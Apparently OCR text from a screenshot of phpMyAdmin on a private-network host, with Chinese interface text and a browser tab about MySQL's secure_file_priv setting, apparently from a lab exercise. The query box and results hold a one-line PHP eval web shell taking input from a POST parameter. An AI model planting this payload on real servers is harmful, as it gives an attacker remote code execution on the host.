 172.18.1.128 / localhost | ph
secure_file_priv_百度搜索
MySQL 全局配置 --secure-file
Firefox 隐私声明 — Mozilla
172.18.1.128/phpmyadmin/index.php?db=mysql&token=
火狐官方站点 新手上路 常用网址 京东商城
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[attack]);?>'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[attack]);?>
<?php eval($_POST[attack]);?>
显示: 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图